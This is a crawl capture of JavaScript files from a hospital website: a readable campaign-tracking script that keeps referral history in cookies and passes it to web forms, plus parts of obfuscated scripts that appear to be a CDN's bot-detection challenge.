'\x6d\x77\x4c\x75')](_0x114235,_0x41ce10));}continue;case'\x35':if(!_0x9e32ae[_0x4a99('0x1d6', '\x69\x58\x76\x64')])_0x9e32ae[_0x4a99('0x1d7', '\x28\x53\x36\x76')]=_0x13e11b;continue;case'\x36':_0x19e7d0[_0x4a99('0x1d8', '\x21\x30\x5e\x54')](_0x4a99('0x1d9', '\x25\x52\x38\x41'))[_0x4a99('0x1da', '\x4b\x73\x64\x69')]=_0x4cc8c1[_0x4a99('0x1db', '\x6a\x5e\x24\x30')](_0x4a99('0x1dc', '\x79\x33\x52\x50'),_0x9e32ae[_0x4a99('0x1dd', '\x4a\x78\x23\x7a')][_0x4a99('0x1de', '\x25\x52\x38\x41')]());continue;case'\x37':_0x41ce10[_0x4a99('0x1df', '\x21\x67\x29\x37')]([_0x4cc8c1[_0x4a99('0x1e0', '\x39\x31\x57\x6e')](_0x4cc8c1[_0x4a99('0x1e1', '\x26\x6e\x6a\x21')](_0x4cc8c1[_0x4a99('0x1e2', '\x4b\x57\x79\x33')]('\x27',_0x3b14bc),'\x27'),_0x4a99('0x1e3', '\x29\x25\x57\x50')),_0x4a99('0x1e4', '\x26\x6e\x6a\x21'),function(){return _0x3b14bc[_0x4a99('0x1e5', '\x24\x42\x74\x24')]();}]);continue;}break;}}catch(_0xf30f3f){_0x19e7d0[_0x4a99('0x1e6', '\x65\x4c\x71\x69')](_0x4a99('0x1e7', '\x26\x57\x63\x42'))[_0x4a99('0x1e8', '\x25\x52\x38\x41')]=_0x4cc8c1[_0x4a99('0x1e9', '\x4d\x26\x71\x28')](_0x4a99('0x1ea', '\x26\x6e\x6a\x21'),_0x9e32ae[_0x4a99('0x1eb', '\x29\x26\x61\x48')](_0xf30f3f[_0x4a99('0x1ec', '\x43\x63\x54\x23')]));}finally{if(_0x37bb6d)_0x120d17[_0x4a99('0x1ed', '\x64\x79\x73\x35')]=_0x37bb6d;}}());

--- FILE ---
content_type: application/javascript
request_url: http://www.uphs.upenn.edu/Scripts/shared/evariant/demandconnect1.min.js
body_size: 4803
content:
var DemandConnect={campaign:{value:null,key:null,field:null,keyword:null,referrer:null,referrerDomain:null},campaigns:{},specialCampaigns:{direct:null,referral:null},keywordParams:new Array('q','p','query'),timestampFormat:'Y-m-d H:i:s O',campaignHistory:null,referringUrl:null,referringDomain:null,isReturnFromSubmit:false,__construct:function(){this.referringUrl=document.referrer;if(this.getQueryParam('referrer')){this.referringUrl=window.location.href.split('referrer=')[1];}
this.referringDomain=this.referringUrl.split('/')[2];if(this.getQueryParam('dcFormReturn')==1){this.isReturnFromSubmit=true;this.clearCampaigns();}},__emailOnChange:function(){var elqDt=new Date();var elqMs=elqDt.getMilliseconds();var elqPPS='50';var elqDLKey=escape('e368af281bb545578050f5da31362189');var elqDLLookup='<C_EmailAddress>'+DemandConnect.email.value+'</C_EmailAddress>';if((typeof elqCurE!='undefined')&&(typeof elqPPS!='undefined')){document.write('<SCR'+'IPT TYPE="text/javascript" LANGUAGE="JavaScript" SRC="'+elqCurE+'?pps='+elqPPS+'&siteid='+elqSiteID+'&DLKey='+elqDLKey+'&DLLookup='+elqDLLookup+'&ms='+elqMs+'"><\/SCR'+'IPT>');}},setEloquaDataLookup:function(id){},getCookie:function(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1,c.length);}
if(c.indexOf(nameEQ)==0){return c.substring(nameEQ.length,c.length);}}
return null;},setCookie:function(name,value,days){var expires;if(days){var date=new Date();date.setTime(date.getTime()+(days*24*60*60*1000));expires="; expires="+date.toGMTString();}else{expires="";}
document.cookie=name+"="+value+expires+"; path=/";},getDomain:function(url,isRegistered){if(!url){return'';}
var domain=url.split('\/')[2].split('?')[0];if(isRegistered){domain=domain.split('.').reverse();domain=domain[1]+'.'+domain[0];}else{domain=domain.replace(/^www\./,'');}
return domain;},getHost:function(url){return this.getDomain(url,true).split('.')[0].toLowerCase();},getQueryParam:function(key,url){if(!url){url=window.location.href;}
key=key.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+key+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(url);return(!results?'':decodeURIComponent((results[1]).replace(/\+/g,'%20')));},getKeyword:function(){var keyword;var params=this.keywordParams;for(var i=0;i<params.length;i++){if(keyword=this.getQueryParam(params[i],this.referringUrl)){return keyword;}}
return'';},getTimestamp:function(format){return(new Date()).format(format);},hasCampaign:function(campaignId){var ch=this.campaignHistory;for(var i=0;i<ch.length;i++){if(ch[i].value==campaignId){return true;}}
return false;},clearCampaigns:function(){this.setCookie('CampaignHistory','');this.campaignHistory=new Array();},getCampaignHistory:function(){if(!this.campaignHistory){var ch=this.getCookie('CampaignHistory');try{this.campaignHistory=(ch?DCJSON.parse(ch):new Array());}catch(e){this.campaignHistory=new Array();}}
return this.campaignHistory;},addCampaign:function(campaign){if(!campaign||!campaign.value){return false;}
this.campaign=campaign;campaign.timestamp=this.getTimestamp(this.timestampFormat);campaign.referrer=this.referringUrl.replace(';','');campaign.referrerDomain=this.getDomain(this.referringUrl,true);if(this.campaignHistory.length>=4){this.campaignHistory[3]=campaign;}else{this.campaignHistory.push(campaign);}
this.setCookie('CampaignHistory',DCJSON.stringify(this.campaignHistory));},addCampaignsToForm:function(formId,emailId){var form=(typeof formId=='object'?formId:document.getElementById(formId));var c=this.campaignHistory;var obj;for(var i=0;i<c.length;i++){obj=document.createElement('INPUT');obj.name='demandconnect'+i+'_value';obj.type='hidden';obj.value=c[i].value;form.appendChild(obj);obj=document.createElement('INPUT');obj.name='demandconnect'+i+'_field';obj.type='hidden';obj.value=c[i].field;form.appendChild(obj);obj=document.createElement('INPUT');obj.name='demandconnect'+i+'_time';obj.type='hidden';obj.value=c[i].timestamp;form.appendChild(obj);obj=document.createElement('INPUT');obj.name='demandconnect'+i+'_keyword';obj.type='hidden';obj.value=(c[i].keyword?c[i].keyword:'');form.appendChild(obj);obj=document.createElement('INPUT');obj.name='demandconnect'+i+'_referrer';obj.type='hidden';obj.value=c[i].referrer;form.appendChild(obj);obj=document.createElement('INPUT');obj.name='demandconnect'+i+'_referrerdomain';obj.type='hidden';obj.value=c[i].referrerDomain;form.appendChild(obj);}
var email=document.getElementById(emailId);if(email&&(typeof window.GetElqContentPersonalizationValue=='function')){this.email=email;if(email.addEventListener){email.addEventListener('change',this.__emailOnChange,false);}else{email.attachEvent('onchange',this.__emailOnChange);}}},logCampaign:function(){if(this.isReturnFromSubmit){return;}
this.campaignHistory=this.getCampaignHistory();var c={value:null,key:null,field:null,keyword:null,referrer:null,referrerDomain:null};for(var key in this.campaigns){if(this.getQueryParam(key)){c.value=this.getQueryParam(key);c.key=key;c.field=this.campaigns[key];break;}}
if(!c.value){if(this.getDomain(window.location.href)!=this.getDomain(this.referringUrl)&&this.referringUrl!=undefined&&this.referringUrl.length>0){c.value=this.specialCampaigns.referral;c.field='referral';c.keyword=this.getKeyword();}}
if(!c.value){if(this.referringUrl==undefined||this.referringUrl.length<=0){c.value=this.specialCampaigns.direct;c.field='direct';}}
if(c.value&&!this.hasCampaign(c.value)&&this.referringDomain!='now.eloqua.com'&&this.referringDomain!='secure.eloqua.com'){this.addCampaign(c);}
var dcForm=document.getElementsByName('DemandConnect.Form');if(dcForm.length>0){for(var i=0;i<dcForm.length;i++){this.addCampaignsToForm(dcForm[i].parentNode);}}}};Date.prototype.format=function(format){var returnStr='';var replace=Date.replaceChars;for(var i=0;i<format.length;i++){var curChar=format.charAt(i);if(replace[curChar]){returnStr+=replace[curChar].call(this);}else{returnStr+=curChar;}}return returnStr;};Date.replaceChars={shortMonths:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],longMonths:['January','February','March','April','May','June','July','August','September','October','November','December'],shortDays:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],longDays:['Sunday','Monday','Tuesday','Wednesday','Thursday','Friday','Saturday'],d:function(){return(this.getDate()<10?'0':'')+this.getDate();},D:function(){return Date.replaceChars.shortDays[this.getDay()];},j:function(){return this.getDate();},l:function(){return Date.replaceChars.longDays[this.getDay()];},N:function(){return this.getDay()+1;},S:function(){return(this.getDate()%10==1&&this.getDate()!=11?'st':(this.getDate()%10==2&&this.getDate()!=12?'nd':(this.getDate()%10==3&&this.getDate()!=13?'rd':'th')));},w:function(){return this.getDay();},z:function(){return"Not Yet Supported";},W:function(){return"Not Yet Supported";},F:function(){return Date.replaceChars.longMonths[this.getMonth()];},m:function(){return(this.getMonth()<11?'0':'')+(this.getMonth()+1);},M:function(){return Date.replaceChars.shortMonths[this.getMonth()];},n:function(){return this.getMonth()+1;},t:function(){return"Not Yet Supported";},L:function(){return"Not Yet Supported";},o:function(){return"Not Supported";},Y:function(){return this.getFullYear();},y:function(){return(''+this.getFullYear()).substr(2);},a:function(){return this.getHours()<12?'am':'pm';},A:function(){return this.getHours()<12?'AM':'PM';},B:function(){return"Not Yet Supported";},g:function(){return this.getHours()%12||12;},G:function(){return this.getHours();},h:function(){return((this.getHours()%12||12)<10?'0':'')+(this.getHours()%12||12);},H:function(){return(this.getHours()<10?'0':'')+this.getHours();},i:function(){return(this.getMinutes()<10?'0':'')+this.getMinutes();},s:function(){return(this.getSeconds()<10?'0':'')+this.getSeconds();},e:function(){return"Not Yet Supported";},I:function(){return"Not Supported";},O:function(){return(this.getTimezoneOffset()<0?'-':'+')+(this.getTimezoneOffset()/60<10?'0':'')+(this.getTimezoneOffset()/60)+'00';},T:function(){return"Not Yet Supported";},Z:function(){return this.getTimezoneOffset()*60;},c:function(){return"Not Yet Supported";},r:function(){return this.toString();},U:function(){return this.getTime()/1000;}};if(!this.DCJSON){this.DCJSON={};}
(function(){function f(n){return n<10?'0'+n:n;}
if(typeof Date.prototype.toDCJSON!=='function'){Date.prototype.toDCJSON=function(key){return isFinite(this.valueOf())?this.getUTCFullYear()+'-'+f(this.getUTCMonth()+1)+'-'+f(this.getUTCDate())+'T'+f(this.getUTCHours())+':'+f(this.getUTCMinutes())+':'+f(this.getUTCSeconds())+'Z':null;};String.prototype.toDCJSON=Number.prototype.toDCJSON=Boolean.prototype.toDCJSON=function(key){return this.valueOf();};}
var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta={'\b':'\\b','\t':'\\t','\n':'\\n','\f':'\\f','\r':'\\r','"':'\\"','\\':'\\\\'},rep;function quote(string){escapable.lastIndex=0;return escapable.test(string)?'"'+string.replace(escapable,function(a){var c=meta[a];return typeof c==='string'?c:'\\u'+('0000'+a.charCodeAt(0).toString(16)).slice(-4);})+'"':'"'+string+'"';}
function str(key,holder){var i,k,v,length,mind=gap,partial,value=holder[key];if(value&&typeof value==='object'&&typeof value.toDCJSON==='function'){value=value.toDCJSON(key);}
if(typeof rep==='function'){value=rep.call(holder,key,value);}
switch(typeof value){case'string':return quote(value);case'number':return isFinite(value)?String(value):'null';case'boolean':case'null':return String(value);case'object':if(!value){return'null';}
gap+=indent;partial=[];if(Object.prototype.toString.apply(value)==='[object Array]'){length=value.length;for(i=0;i<length;i+=1){partial[i]=str(i,value)||'null';}
v=partial.length===0?'[]':gap?'[\n'+gap+partial.join(',\n'+gap)+'\n'+mind+']':'['+partial.join(',')+']';gap=mind;return v;}
if(rep&&typeof rep==='object'){length=rep.length;for(i=0;i<length;i+=1){k=rep[i];if(typeof k==='string'){v=str(k,value);if(v){partial.push(quote(k)+(gap?': ':':')+v);}}}}else{for(k in value){if(Object.hasOwnProperty.call(value,k)){v=str(k,value);if(v){partial.push(quote(k)+(gap?': ':':')+v);}}}}
v=partial.length===0?'{}':gap?'{\n'+gap+partial.join(',\n'+gap)+'\n'+mind+'}':'{'+partial.join(',')+'}';gap=mind;return v;}}
if(typeof DCJSON.stringify!=='function'){DCJSON.stringify=function(value,replacer,space){var i;gap='';indent='';if(typeof space==='number'){for(i=0;i<space;i+=1){indent+=' ';}}else if(typeof space==='string'){indent=space;}
rep=replacer;if(replacer&&typeof replacer!=='function'&&(typeof replacer!=='object'||typeof replacer.length!=='number')){throw new Error('DCJSON.stringify');}
return str('',{'':value});};}
if(typeof DCJSON.parse!=='function'){DCJSON.parse=function(text,reviver){var j;function walk(holder,key){var k,v,value=holder[key];if(value&&typeof value==='object'){for(k in value){if(Object.hasOwnProperty.call(value,k)){v=walk(value,k);if(v!==undefined){value[k]=v;}else{delete value[k];}}}}
return reviver.call(holder,key,value);}
text=String(text);cx.lastIndex=0;if(cx.test(text)){text=text.replace(cx,function(a){return'\\u'+('0000'+a.charCodeAt(0).toString(16)).slice(-4);});}
if(/^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,'@').replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,']').replace(/(?:^|:|,)(?:\s*\[)+/g,''))){j=eval('('+text+')');return typeof reviver==='function'?walk({'':j},''):j;}
throw new SyntaxError('DCJSON.parse');};}}());DemandConnect.__construct();DemandConnect.specialCampaigns={direct:'701A00000002PmSIAU',referral:'701A00000002PmXIAU'};DemandConnect.campaigns={hcmacid:'ExternalId__c'};DemandConnect.logCampaign();

--- FILE ---
content_type: application/javascript
request_url: http://www.uphs.upenn.edu/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 25985
content:
var _0xb95c=['\x66\x6a\x34\x33\x41\x45\x2f\x43\x6a\x73\x4f\x34\x77\x34\x4c\x44\x74\x63\x4f\x55\x77\x36\x64\x64','\x77\x72\x49\x6d\x77\x6f\x49\x3d','\x63\x4d\x4b\x39\x45\x67\x3d\x3d','\x4d\x4d\x4f\x59\x77\x34\x5a\x72','\x77\x35\x4c\x43\x6d\x6c\x50\x44\x6f\x52\x30\x67\x4b\x77\x3d\x3d','\x77\x35\x63\x62\x77\x37\x58\x43\x74\x4d\x4f\x44\x77\x71\x35\x32\x55\x44\x6e\x44\x6f\x63\x4b\x70\x63\x44\x38\x3d','\x48\x63\x4f\x55\x77\x35\x55\x3d','\x46\x38\x4b\x6d\x77\x34\x6f\x3d','\x77\x6f\x6e\x44\x69\x44\x6f\x3d','\x77\x34\x7a\x44\x6c\x6c\x76\x44\x6a\x73\x4f\x6e\x49\x4d\x4f\x76\x77\x72\x54\x44\x74\x38\x4b\x34\x77\x71\x58\x44\x6b\x4d\x4b\x45\x55\x38\x4f\x53\x77\x35\x66\x44\x6a\x52\x70\x43\x56\x73\x4f\x53\x45\x38\x4f\x61\x41\x47\x45\x4b\x77\x34\x6e\x44\x67\x4d\x4b\x4c\x43\x41\x76\x43\x6d\x45\x4e\x2b\x4c\x41\x67\x76\x45\x38\x4f\x4d\x5a\x51\x3d\x3d','\x77\x36\x64\x70\x41\x41\x3d\x3d','\x77\x36\x77\x41\x77\x36\x67\x3d','\x77\x71\x2f\x43\x6c\x31\x55\x3d','\x77\x71\x44\x44\x6c\x6c\x50\x43\x68\x51\x3d\x3d','\x41\x63\x4b\x36\x77\x34\x70\x79\x77\x34\x59\x75\x77\x72\x33\x43\x75\x73\x4f\x31\x77\x35\x33\x44\x71\x73\x4b\x2b\x77\x34\x46\x55\x43\x4d\x4f\x38\x77\x36\x4e\x54','\x77\x35\x4a\x42\x45\x38\x4b\x63\x77\x34\x6a\x44\x6f\x42\x6b\x67','\x4a\x6c\x63\x62\x42\x63\x4b\x41','\x77\x34\x48\x43\x76\x6b\x30\x3d','\x63\x55\x67\x32\x77\x34\x56\x6e\x77\x37\x66\x43\x71\x7a\x63\x6a\x77\x6f\x55\x2f\x55\x73\x4b\x79\x77\x34\x56\x32\x53\x38\x4f\x2b\x77\x6f\x50\x44\x71\x4d\x4b\x73\x53\x6e\x6e\x44\x6f\x32\x58\x43\x68\x73\x4f\x39\x58\x63\x4f\x4f\x49\x6a\x39\x31\x77\x37\x76\x44\x72\x79\x6b\x4e\x63\x33\x4a\x4e\x63\x57\x49\x5a\x45\x6a\x4d\x71\x4f\x30\x48\x43\x71\x45\x70\x30\x77\x72\x4c\x44\x6e\x38\x4b\x2b\x77\x72\x4c\x44\x75\x4d\x4f\x4c\x77\x71\x70\x63\x77\x37\x51\x69\x77\x71\x6a\x44\x6b\x73\x4f\x6d\x45\x48\x35\x34\x53\x77\x3d\x3d','\x52\x38\x4b\x31\x77\x72\x6f\x3d','\x77\x36\x64\x53\x77\x71\x49\x3d','\x47\x46\x66\x43\x75\x41\x3d\x3d','\x53\x38\x4b\x36\x77\x36\x67\x3d','\x43\x56\x54\x43\x74\x77\x3d\x3d','\x77\x35\x6c\x6d\x77\x37\x41\x3d','\x77\x35\x33\x44\x6e\x33\x59\x3d','\x77\x6f\x39\x4b\x77\x37\x45\x3d','\x77\x70\x63\x46\x44\x77\x3d\x3d','\x77\x71\x67\x69\x77\x70\x77\x3d','\x77\x71\x2f\x43\x72\x63\x4b\x45\x56\x51\x38\x3d','\x77\x34\x4c\x43\x6c\x6b\x6e\x44\x6b\x52\x73\x36','\x61\x57\x72\x44\x6f\x63\x4f\x6a\x77\x36\x70\x6a\x77\x70\x31\x70\x77\x6f\x73\x36\x77\x34\x35\x44\x77\x6f\x33\x44\x68\x6a\x73\x38\x57\x48\x39\x6e\x77\x70\x49\x63\x45\x51\x3d\x3d','\x77\x34\x63\x32\x77\x71\x58\x43\x6f\x67\x6f\x3d','\x41\x73\x4b\x72\x77\x70\x4d\x4f','\x77\x71\x33\x44\x6e\x45\x37\x43\x76\x38\x4f\x37\x77\x72\x33\x44\x6e\x67\x3d\x3d','\x43\x73\x4b\x72\x77\x70\x55\x62\x77\x34\x68\x50\x77\x37\x54\x44\x67\x4d\x4f\x51\x77\x6f\x77\x64','\x55\x38\x4b\x6c\x4a\x68\x74\x58','\x64\x63\x4b\x5a\x77\x71\x4c\x44\x6b\x51\x3d\x3d','\x43\x38\x4b\x36\x77\x35\x74\x34\x77\x34\x4d\x76\x77\x70\x48\x43\x6d\x38\x4f\x49\x77\x37\x2f\x44\x73\x63\x4b\x32\x77\x35\x4a\x54\x42\x38\x4f\x33\x77\x36\x70\x43','\x45\x6b\x58\x43\x75\x6a\x35\x6a\x49\x6e\x4d\x49\x77\x71\x54\x43\x6d\x41\x3d\x3d','\x59\x73\x4b\x6f\x77\x34\x49\x3d','\x77\x37\x42\x42\x77\x72\x38\x3d','\x77\x37\x4a\x50\x42\x4d\x4b\x4d','\x57\x63\x4f\x4a\x77\x70\x41\x36\x65\x38\x4b\x58\x59\x77\x3d\x3d','\x77\x35\x50\x43\x74\x63\x4f\x48\x77\x72\x51\x43\x41\x6c\x74\x38\x77\x36\x55\x6a\x77\x71\x51\x6b\x5a\x41\x45\x68\x48\x63\x4b\x78\x77\x36\x48\x43\x70\x4d\x4b\x78\x62\x38\x4b\x4f\x4f\x73\x4b\x6a\x77\x36\x63\x3d','\x77\x72\x6f\x5a\x4d\x51\x3d\x3d','\x55\x73\x4f\x4e\x63\x41\x3d\x3d','\x65\x73\x4f\x4e\x77\x70\x41\x4c','\x77\x6f\x54\x44\x72\x47\x62\x44\x74\x4d\x4f\x74\x4c\x4d\x4f\x36','\x58\x73\x4f\x30\x77\x35\x70\x34\x77\x35\x41\x39\x77\x6f\x33\x43\x6d\x73\x4b\x63\x77\x37\x33\x44\x71\x73\x4b\x39\x77\x35\x39\x65\x42\x63\x4f\x74\x77\x36\x52\x49\x77\x70\x4a\x50\x61\x30\x44\x43\x68\x38\x4b\x4e\x42\x63\x4f\x62\x77\x35\x37\x44\x68\x73\x4f\x41\x57\x32\x6b\x3d','\x77\x37\x6e\x43\x68\x41\x63\x3d','\x49\x30\x51\x64\x41\x51\x3d\x3d','\x48\x6c\x56\x55\x66\x73\x4b\x32\x77\x70\x66\x44\x6b\x67\x3d\x3d','\x51\x78\x42\x53\x54\x38\x4b\x75\x77\x6f\x2f\x44\x6b\x73\x4f\x71\x56\x4d\x4b\x6d\x49\x54\x70\x74\x5a\x73\x4b\x67\x77\x36\x72\x44\x73\x73\x4b\x71','\x77\x6f\x34\x32\x77\x72\x38\x3d','\x77\x71\x38\x4d\x77\x70\x67\x3d','\x41\x6d\x74\x63\x4c\x67\x3d\x3d','\x41\x38\x4b\x78\x77\x35\x31\x4a\x77\x34\x73\x6d\x77\x6f\x30\x3d','\x48\x4d\x4f\x4d\x77\x36\x4a\x69\x42\x31\x6e\x43\x67\x4d\x4b\x6f\x77\x6f\x44\x44\x6a\x43\x37\x43\x67\x63\x4f\x6d\x77\x71\x74\x4b\x77\x6f\x64\x2f\x55\x4d\x4f\x65\x77\x34\x34\x3d','\x77\x37\x31\x74\x77\x70\x59\x74\x77\x6f\x45\x4f\x77\x34\x50\x44\x6a\x67\x3d\x3d','\x77\x36\x7a\x44\x71\x63\x4b\x34','\x4b\x6d\x72\x43\x70\x38\x4b\x62','\x77\x70\x6b\x34\x46\x63\x4f\x64\x77\x36\x54\x43\x6a\x54\x30\x3d','\x57\x32\x58\x43\x75\x51\x3d\x3d','\x43\x6b\x52\x42\x58\x73\x4b\x71\x77\x6f\x6b\x3d','\x44\x6c\x59\x67\x43\x63\x4b\x4a\x77\x72\x63\x32\x77\x34\x54\x44\x73\x69\x44\x44\x75\x4d\x4f\x37\x4a\x54\x76\x43\x6a\x73\x4f\x68\x77\x36\x70\x47\x56\x51\x3d\x3d','\x77\x6f\x37\x44\x70\x4d\x4f\x7a','\x4e\x73\x4b\x72\x77\x70\x55\x4f\x77\x71\x37\x43\x68\x51\x3d\x3d','\x77\x70\x6f\x67\x77\x6f\x6c\x47\x65\x46\x50\x44\x73\x63\x4f\x57\x77\x6f\x56\x34\x44\x51\x3d\x3d','\x77\x34\x70\x6f\x77\x70\x37\x44\x70\x4d\x4f\x49\x77\x71\x2f\x44\x69\x73\x4b\x6f\x54\x38\x4b\x76\x4b\x38\x4b\x47\x48\x63\x4f\x65\x77\x36\x62\x43\x69\x6c\x31\x78\x77\x72\x76\x44\x6c\x73\x4b\x4e\x57\x73\x4f\x68\x4b\x38\x4f\x6f\x77\x71\x50\x44\x73\x31\x33\x43\x6c\x4d\x4b\x31\x77\x34\x45\x48','\x46\x67\x50\x44\x6d\x6a\x48\x43\x6c\x54\x59\x6a\x4d\x77\x3d\x3d','\x77\x34\x5a\x52\x77\x72\x63\x44\x4d\x38\x4b\x31\x77\x37\x4a\x2b','\x53\x73\x4b\x79\x77\x34\x6f\x49\x77\x70\x68\x58','\x43\x45\x73\x63\x43\x73\x4b\x56\x77\x72\x30\x6c\x77\x35\x59\x3d','\x62\x73\x4f\x38\x66\x38\x4b\x37\x44\x73\x4f\x53\x77\x72\x66\x43\x70\x73\x4b\x5a\x42\x38\x4f\x4e\x46\x6b\x37\x44\x74\x68\x58\x43\x73\x4d\x4f\x65\x77\x36\x64\x65','\x77\x72\x50\x44\x76\x56\x67\x3d','\x77\x71\x59\x51\x4c\x63\x4f\x42\x77\x37\x6e\x43\x6c\x43\x68\x5a\x63\x41\x31\x74\x77\x37\x76\x43\x69\x73\x4b\x64','\x48\x73\x4b\x48\x77\x71\x73\x6a\x77\x72\x54\x43\x68\x63\x4f\x34\x43\x32\x54\x44\x71\x73\x4b\x45\x51\x63\x4f\x65\x59\x51\x3d\x3d','\x77\x34\x7a\x44\x74\x63\x4f\x31\x50\x73\x4f\x71\x77\x36\x74\x68\x77\x34\x41\x55\x44\x4d\x4f\x65\x41\x73\x4b\x52','\x56\x55\x76\x43\x69\x67\x58\x44\x6d\x4d\x4f\x75\x41\x41\x59\x69\x4e\x30\x58\x43\x74\x38\x4b\x52\x65\x73\x4f\x7a\x77\x72\x64\x75','\x50\x6d\x62\x43\x74\x63\x4b\x39','\x77\x37\x66\x44\x6a\x46\x67\x3d','\x77\x37\x50\x44\x75\x6c\x77\x3d','\x77\x70\x73\x32\x77\x35\x6e\x43\x75\x38\x4f\x55\x77\x71\x70\x44\x54\x79\x6e\x44\x6f\x4d\x4b\x74\x51\x52\x6c\x67\x45\x33\x76\x44\x69\x6d\x4d\x4f\x52\x38\x4f\x78\x45\x4d\x4f\x43\x77\x36\x62\x43\x68\x73\x4b\x37\x57\x69\x59\x71\x77\x36\x51\x3d','\x77\x36\x35\x32\x77\x70\x49\x3d','\x64\x4d\x4b\x5a\x77\x70\x6b\x3d','\x77\x37\x6c\x6e\x77\x6f\x38\x4a\x77\x6f\x51\x47\x77\x35\x49\x3d','\x77\x35\x33\x43\x69\x56\x49\x3d','\x77\x34\x4c\x44\x72\x46\x6b\x3d','\x62\x73\x4b\x43\x77\x72\x54\x44\x76\x41\x3d\x3d','\x66\x30\x66\x43\x6e\x53\x50\x44\x6e\x73\x4f\x77\x43\x67\x3d\x3d'];(function(_0xe1eb93,_0x34a693){var _0x56864e=function(_0x2e4b4a){while(--_0x2e4b4a){_0xe1eb93['\x70\x75\x73\x68'](_0xe1eb93['\x73\x68\x69\x66\x74']());}};var _0x514a41=function(){var _0x1035ee={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x36b0c4,_0x1e383c,_0x3d517c,_0x1710b0){_0x1710b0=_0x1710b0||{};var _0x570e7d=_0x1e383c+'\x3d'+_0x3d517c;var _0x393eba=0x0;for(var _0x393eba=0x0,_0x33e0fb=_0x36b0c4['\x6c\x65\x6e\x67\x74\x68'];_0x393eba<_0x33e0fb;_0x393eba++){var _0x388b19=_0x36b0c4[_0x393eba];_0x570e7d+='\x3b\x20'+_0x388b19;var _0x26ac3d=_0x36b0c4[_0x388b19];_0x36b0c4['\x70\x75\x73\x68'](_0x26ac3d);_0x33e0fb=_0x36b0c4['\x6c\x65\x6e\x67\x74\x68'];if(_0x26ac3d!==!![]){_0x570e7d+='\x3d'+_0x26ac3d;}}_0x1710b0['\x63\x6f\x6f\x6b\x69\x65']=_0x570e7d;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3d3f29,_0x46cde1){_0x3d3f29=_0x3d3f29||function(_0x2d9fed){return _0x2d9fed;};var _0x3d6501=_0x3d3f29(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x46cde1['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4daffe=function(_0x3ee214,_0x30262a){_0x3ee214(++_0x30262a);};_0x4daffe(_0x56864e,_0x34a693);return _0x3d6501?decodeURIComponent(_0x3d6501[0x1]):undefined;}};var _0xe3d3bc=function(){var _0xcbfb=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0xcbfb['\x74\x65\x73\x74'](_0x1035ee['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1035ee['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xe3d3bc;var _0x4733c3='';var _0x2cf1ef=_0x1035ee['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x2cf1ef){_0x1035ee['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x2cf1ef){_0x4733c3=_0x1035ee['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1035ee['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x514a41();}(_0xb95c,0xd5));var _0xcb95=function(_0xe1eb93,_0x34a693){_0xe1eb93=_0xe1eb93-0x0;var _0x56864e=_0xb95c[_0xe1eb93];if(_0xcb95['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x570cfa=function(){return this;};var _0x514a41=_0x570cfa();var _0x1035ee='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x514a41['\x61\x74\x6f\x62']||(_0x514a41['\x61\x74\x6f\x62']=function(_0x36b0c4){var _0x1e383c=String(_0x36b0c4)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var 